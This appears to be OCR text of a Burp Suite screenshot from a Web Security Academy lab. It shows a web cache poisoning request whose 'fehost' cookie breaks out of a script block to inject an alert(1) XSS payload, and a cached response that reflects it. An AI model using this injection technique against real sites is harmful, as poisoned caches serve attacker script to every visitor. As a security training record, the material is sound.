 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0aa400a00436abfc80d6a83600a60005.web-security-academy.ne
t
3 Cookie: session=OwRJHH4NdgNoL0ghzNHYgwQTFpmM6mOG; fehost
=
prod-cache-01"}</script><script>alert(1)</script><script
>{"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 10661
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"0aa400a00436abfc80d6a83600a60005.web-security-
academy.net",
17 "path":"/",
18 "frontend":"prod-cache-01"
}
</script><script>alert(1)</script><script>{
""
19 }
20 </script>
21 <title>